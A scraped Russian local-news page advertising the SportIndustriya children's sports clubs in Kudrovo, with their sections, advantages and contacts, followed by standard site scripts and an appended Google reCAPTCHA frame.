</div>
</div>
<br /><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-7870" class="post-7870 post type-post status-publish format-standard has-post-thumbnail hentry category-detyam">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Сеть спортивных клубов &#171;СпортИндустрия&#187; в ЦО Кудрово «Новый Оккервиль»</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://novy-okkervil.ru/2018/07/">10.07.2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://novy-okkervil.ru/author/admin/">admin</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://novy-okkervil.ru/category/detyam/" rel="category tag">Детям</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://novy-okkervil.ru/set-sportivnyh-klubov-sportindustriya-v-ts-o-kudrovo-novyy-okkervil/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://novy-okkervil.ru/wp-content/uploads/2018/07/0-15-678x381.jpg" alt="В здоровом теле - здоровый дух" title="В здоровом теле - здоровый дух" />
<figcaption class="wp-caption-text">В здоровом теле - здоровый дух</figcaption>
</figure>
<p>СпортИндустрия представляет собой целую сеть спортивных заведений, которые приглашают всех детей в возрасте от трех лет, посетить спортивные секции по 4 направлениям, причем 3 из которых, являются олимпийскими видами спорта.</p>
<p>Среди секций можно выбрать:</p>
<ul>
<li>Школа футбола &#171;АТЛЕТИК&#187; <a href="https://vk.com/football_atletic" class="external external_icon" rel="nofollow" target="_blank">https://vk.com/football482</a></li>
<li>Танцевальная студия &#171;EXPANSION&#187; <a href="https://vk.com/dance_expansion" class="external external_icon" rel="nofollow" target="_blank">https://vk.com/dancing_kudrovo</a></li>
<li>Спортивный клуб тхэквондо &#171;PRIDE&#187; <a href="https://vk.com/taekwondo_pride" class="external external_icon" rel="nofollow" target="_blank">https://vk.com/taekwondo_pride</a></li>
<li>SOLO &#8212; художественная гимнастика для детей <a href="https://vk.com/gym_solo" class="external external_icon" rel="nofollow" target="_blank">https://vk.com/gym482</a></li>
</ul>
<p>Все занятия проходят в одном месте, по одному адресу, что представляет собой самый оптимальный вариант, чтобы занять детей во внеурочное время.</p>
<figure id="attachment_7873" aria-describedby="caption-attachment-7873" style="width: 1024px" class="wp-caption aligncenter"><img class="size-large wp-image-7873" src="http://novy-okkervil.ru/wp-content/uploads/2018/07/1-16-1024x682.jpg" alt="Все секции располагаются по одному адресу в одном здании" width="1024" height="682" srcset="https://novy-okkervil.ru/wp-content/uploads/2018/07/1-16.jpg 1024w, https://novy-okkervil.ru/wp-content/uploads/2018/07/1-16-300x200.jpg 300w, https://novy-okkervil.ru/wp-content/uploads/2018/07/1-16-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-7873" class="wp-caption-text">Все секции располагаются по одному адресу в одном здании</figcaption></figure>
<p>Что может предоставить сеть клубов СпортИндустрия? Преимуществ достаточно, чтобы не колеблясь, сделать выбор в пользу спорта уже сейчас:</p>
<ul>
<li>профессиональный тренерский состав, который не только имеет большой опыт работы с детьми, но и отработанные учебные программы, которые были созданы специалистами НГУ им. Лесгафта;</li>
<li>многие из подопечных наших секций, являются призерами и победителями не только всероссийских соревнований, но и международных;</li>
<li>к каждому ученику, исходя из его, возраста будет обеспечен индивидуальный подход и программы с учетом многих факторов;</li>
<li>спортивные сборы по сезонам, происходят в самых лучших лагерях по всей области;</li>
<li>ученики принимают участие в турнирах и соревнованиях не только на территории Российской Федерации, но и в других странах;</li>
<li>разнообразные программы тренировок;</li>
<li>систематически проводимые коллективные встречи и мероприятия, для укрепления и подъема командного духа.</li>
</ul>
<h2>Адрес</h2>
<p>Кудрово, ул.Березовая д.1<br />
<iframe loading="lazy" src="https://yandex.ua/map-widget/v1/?um=constructor%3Aee572e52e8f312b8ba8fbcb4fd8e8bfe22fecf60518983af883fe33c353e8864&amp;source=constructor" width="800" height="400" frameborder="0"></iframe></p>
<h2>Контакты</h2>
<p><strong><em>Чтобы записаться на одну тестовую БЕСПЛАТНУЮ тренировку, необходимо позвонить по номеру 924-86-67 или в соцсетях каждой группы!</em></strong></p>
	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://novy-okkervil.ru/detskiy-tsentr-ljova-v-kudrovo-novyy-okkervil/" rel="prev"><img width="80" height="60" src="https://novy-okkervil.ru/wp-content/uploads/2018/07/01-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Детский центр &quot;ЛёВА&quot;" loading="lazy" srcset="https://novy-okkervil.ru/wp-content/uploads/2018/07/01-80x60.jpg 80w, https://novy-okkervil.ru/wp-content/uploads/2018/07/01-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Детский центр &#171;ЛёВА&#187; в Кудрово «Новый Оккервиль»</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://novy-okkervil.ru/politsiya-v-kudrovo-novyy-okkervil-telefon-i-adres-uchastkovyh/" rel="next"><img width="80" height="60" src="https://novy-okkervil.ru/wp-content/uploads/2018/07/0-16-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="На улицах Кудрово, порядок обеспечивают наряды полиции" loading="lazy" srcset="https://novy-okkervil.ru/wp-content/uploads/2018/07/0-16-80x60.jpg 80w, https://novy-okkervil.ru/wp-content/uploads/2018/07/0-16-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>Полиция в Кудрово «Новый Оккервиль». Телефон и адрес участковых.</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://novy-okkervil.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div><div id="custom_html-8" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Мы ВКонтакте</span></h4><div class="textwidget custom-html-widget"><noindex><nofollow>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?146"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 10, width: "325"}, 164049585);
</script>

</nofollow></noindex></div></div><div id="custom_html-10" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6070376930055921"
     data-ad-slot="1145452446"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
</center></div></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2019 - 300*600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6070376930055921"
     data-ad-slot="7822541432"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
</center></div></div></aside></div>
<div style="width:100%; text-align:center; background:#ffffff;">
<div style="margin:0 20px 0 20px;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2019 - TOP - ������� -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6070376930055921"
     data-ad-slot="4454142066"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
</div></div>

</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="custom_html-7" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><noindex><nofollow>

Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) Гражданского кодекса Российской Федерации (<a href="/politika/">политика конфиденциальности</a>).

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter49542478 = new Ya.Metrika2({ id:49542478, clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</nofollow></noindex>

<br /><br />

<noindex><nofollow>
По вопросам сотрудничества, работы и рекламы, просьба обращаться через <a href="/reklama/">форму обратной связи</a>.
</nofollow></noindex>

<br /><br />

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">&copy; 2025</p>
	</div>
</div>
<img id = "ba_banner" src = "https://novy-okkervil.ru/wp-content/plugins/blockalyzer-adblock-counter/img/ads/banner.gif" alt = "banner" width = "1" height = "1" /><script type="text/javascript">//<![CDATA[
                jQuery(document).ready(function($) {
                    setTimeout(function(){ // timeout to run after loading the advertisement.js
                        // count for missing js file
                        var nonce = '57d68f112f';
                        
                        ba_blocked=false;
                        if ($.adblockJsFile === undefined){
                            ba_blocked=true;
                        }

                        var banner = document.getElementById("ba_banner");

                        if (banner == null || banner.offsetHeight == 0){
                            ba_blocked=true;
                        }

                        if(ba_blocked==true){
                            BaSetCookie('BaAdBlock', 'enabled', 30);
                        }else{
                            BaSetCookie('BaAdBlock', 'disabled', 30);
                        }
                        var data = {
                    action: 'standard_count',
                    blocked: ba_blocked
                };
                data.ba_count_jsFile = false;
                if ($.adblockJsFile === undefined){
                    data.ba_count_jsFile = true;
                }

                data.ba_count_banner = false;
                if (banner == null || banner.offsetHeight == 0){
                    data.ba_count_banner = true;
                }

                $.post(BaAjax.ajaxurl, data, function(response) {
                                        if ( !BaGetCookie('BaUniqueVisitor') || BaGetCookie('BaUniqueVisitor') != nonce ) {
                        BaSetCookie('BaUniqueVisitor', nonce, 30);
                    }
            });                    },100);
                });
            //]]></script><script type='text/javascript' src='https://novy-okkervil.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/novy-okkervil.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":420,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdsP4wUAAAAAFjAK44egnEF0zIr2MsZG4bhDJ8j&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdsP4wUAAAAAFjAK44egnEF0zIr2MsZG4bhDJ8j","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://novy-okkervil.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.4' id='wpcf7-recaptcha-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsP4wUAAAAAFjAK44egnEF0zIr2MsZG4bhDJ8j&co=aHR0cHM6Ly9ub3Z5LW9ra2VydmlsLnJ1OjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=f5cjmq2buitm
body_size: 45089
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="gjyQa2sTYWiCcLzCpV2VSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="gjyQa2sTYWiCcLzCpV2VSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gjyQa2sTYWiCcLzCpV2VSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wq7DtMOBQ2jDjcOZSMOXwq80UMORQ1NZWhzDm8K7aMKOwqfCkMOoSm/CgRTDv2nCpzZIX8OAOMO7wozDj8O6wq9ewqpgZnhuFMOUwo0RMcOxSwPCosKEbkLDrx0HVGpeNVzCncK0wpQvAxzCicKCTFTDjg/[base64]/JlvCocKvw7kSw5xew7w0IMKkw5FHw4N/MznDux7CjMKvw6Utw6YSw53Cj8KqH8KbXzjDksOCFsO6CXrCmsKZJBDDtm1OfRPDsAHDu1k7a8OFGcKHwrPDssK0VMKewro7w6YAUmErwqEhw5DCgMOBYsKLw6E4wrY9BMKnwqXCjcOOwqcSHcKvw45mwp3ChnjCtsO5w4nCi8K/[base64]/DkEjDtsKJS8Odw4wmdsOxe8O5w7xrw5kkwovCv8KFRC7DgijCjxAwwqrCilvCuMOvdcOIwo8RcsK4PhJ5w54hesOcBDEyXUlIwonCr8Kuw5fDnWAiaMK2wrZDHFrDrRApYMOffsKtwrtewrVhw79cwrLDj8KVFMO5csKVwpDDq3bDlmQ0wo3CtsK2D8O/YsOnW8ObX8OUJMKtbsOELRdcR8OpGQV1GlILwrFqE8Ohw4nCt8OZwozCgETDpRjDrsOjQsKGfXtawrMmGxdeH8KGw4UxA8Osw6bCicO8PlMhRcKewo7Cl1J/[base64]/Dg3pmw7BobcKjw6d+SU/DoMKBS8KrwqQJwrtxc0kUOsOVw6zDhsO3RsKaesOVwp/CgBAEw4TChMKWA8OCNxzDl0YNwrXDnMK+wqbCj8K5w4l8IMOQw64+OMKYOVAswpHDv3YYegUYMhDDrnHDlwNEcCPCgMKkw7RRScKqHwV/[base64]/CmMOaw6zCksKwwro0U8KXT8K6P8OJw6DDmFtrwpZ6wqHCsCMfK8KbZMKJU2vCtnk4ZcKAwrTDg8KoG3ZXflrClHjDvUjCrUhnLMK4eMKmak/CoyfDrAvDgiLCi8OQdsKBwrTCscOxw7ZwPhrCjMOsKMKxw5LDoMKLAsO8eCh2OxLDm8OfTMOCW15xw7pxw6zCthEOw6fClcKAwr8WwpklfnFqGQJGw5kzwo/DtiYFecOswqnCgWg4egLDtixIFcKrbcOTUTDDi8ODwrszJ8KJLA17w6Ehw7/DmsOULRvDpU7Dn8KjOmNKw5zCssKbw5vCvcOLwpfCl1cWwp/Ciz/Cq8OhJ1Ryaxwgwo3Cv8O7w47CqMK8w4EZYChFe30OwqXCrUPDgETChsOVw7HDoMKHZFrDuFPCuMOkw4rDr8KOwrcZPxTCoC8/HxXCmsOzNUXCk3rCkMO3wovCknEfTDBFw4DDoVfCiT5xH214w4TDgB9JRx5OMsK7QMOmKi/DisKMbsO1w48MQlJOwp/CicO7fMKeKiotGsOnw5HCvz3ClW8RwoXDsMOtwoHCgcOFw4jCnsK2wosYw7PCrcODPcKewoHClRlewoMBa1jCicK4w4rDj8KlLMOOR1DDk8OHfTDDkH/DjsKrw4skCcKzw6XDknjCiMKtUytlIsKKXcO/[base64]/VT1Kwr/[base64]/[base64]/P8K1I8Oywoo2wqksPcO8w60/N8K2w5wnw6JGR8Kwa8OjA8OvI0dywqXCi0fDpsKBwr/DnsKCScKyQ2kJGVAVaB57wqsFJlPDpMOawrZQATUGw4osGBbCjcO0wp/[base64]/[base64]/DjcKjw6l/BsOhVsKbUMOMKMKdwpJBw7wEw6jCk30Lwp3CkHVwwrfCoDZlw7HDhFNHaV82S8Orw7kpKsKaFMOMacODBcO9RHIhwolkCjDDncOMwobDtEjCsnwTw5BfFsK9CsKWwqTDqkNEQsOew67CqTEow7XCksOwwqRIw7rClMKTJjTCjsOXZUw5w7jCtcKUw5Bvwr91wo7Duy5/w57DhQZHwr/CjsOpJ8OCw50Be8Ojwqx8w51sw4LDiMO5wpQxDMOVw43CpsKFw6RqwrLCtcOrw67DvVfCtGAVGR/CmBtma215G8KeJMKdw4sdwppZw7jDvj0/w40PwrvDrxHCvsKywrzDqMOuFMK0w59WwqRSLkl/PMOew4QEwpTDrMOXwqnCg1fDsMO5T2AGU8K7Ix1ZBVA4VBnDgTgSwqXCnGgVX8KzE8ONw4vCpV3CpGQFwoguEsO+BzZQwpVbAlTDusKUw4otwrpKfHzDl1IJNcKvw4V/RsOzK0vCrsKEw57DpGDDt8OcwpsWw5d+QcOrScKCw4jDk8KdXRjCjsO0w4DCjcOQFAPCrBDDlwpRwpgVw7/CmsOySxPDkRXClcOdNDfCoMOuwpZ/CMOKw5MHw6MeBRgDT8KXA0jCl8OTw4ANw7vCiMKGw4wIKBvChnrDoCVWw4tkwqYea18Fw6N7UQvDtRwhw4/DhMK1chhFwo9/w492wpvDszvCjTjCk8KYw7TDmcKgd1ZvQ8KKwp/DlgbDuxIYB8KWP8OCw5AWJMOGwp/CncKCwonDsMOJPjtFZT/DqFrDtsO4w7PCkBcww77ClMOcKyXChcORdcOwJMOfwovDuy/CqgFYdSbCqEYywqnCsBRGasKoHMKGa3/DgV3DllQnVsOlPMORwp3CkkQww5jCl8KUw4lyYiHDhWQqN2fDjVAQwpHDuSnCol7CmhF4wr43wrDChml/[base64]/DnjsHEcOxw7okw6HCqcKqdSpmIWwwGMO5w5vDk8OHwobCt09sw6J3WUjCmsOQLW/DmsOIwqEcc8OfwqTDkEM7WcKqQV3DqSjCgMKQdTBUwqlRTHPDkS4hwq3ClC3CoW5aw75xw5rDiFczD8K1GcKsw5Yywrgnw5Apw4TDjsOWwo3DhD/DhcKtcCLDm8O3OMKQRWbDqTQPwpsHIMKYwr/CjcOuw784woRWwpE1HhvDgF3